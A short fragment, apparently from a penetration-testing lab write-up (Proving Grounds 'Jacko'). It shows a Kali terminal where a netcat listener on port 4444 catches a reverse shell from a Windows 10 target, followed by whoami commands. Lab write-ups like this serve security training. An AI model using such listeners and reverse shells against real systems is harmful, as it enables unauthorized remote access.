 ┌──(kali㉿kali)-[~/pg/windows/jacko]
└─$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [192.168.45.177] from (UNKNOWN) [192.168.197.66] 49829
Microsoft Windows [Version 10.0.18363.836]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
C:\Windows\system32>.\whoami.exe
.\whoami.exe
C:\Windows\system32>